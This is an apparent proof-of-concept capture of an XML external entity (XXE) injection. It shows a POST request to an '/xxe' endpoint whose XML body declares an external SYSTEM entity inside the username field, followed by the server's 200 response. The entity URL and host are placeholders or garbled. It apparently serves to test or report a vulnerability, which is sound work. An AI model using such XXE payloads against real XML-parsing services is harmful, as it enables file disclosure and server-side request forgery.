 POST /xxe HTTP/1.1
Content-Type: application/json
User-Agent: PostmanRuntime/7.19.0
Accept: */*
Cache-Control: no-cache
Postman-Token: f4280e1c-f319-45ca-ae5b-7512dabda5d4
Host: .9090
Accept-Encoding: gzip, deflate
Origin: http://xxx
Content-Length: 176
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE lltest[
<!ENTITY xxe SYSTEM "htttp:// x">
]>
<user><username>&xxe;</username><password>123456</password></user>
HTTP/1.1 200
Content-Length: 18
Date: Fri, 22 Nov 2019 09:12:08 GMT
Connection: close
hello world xxe!!!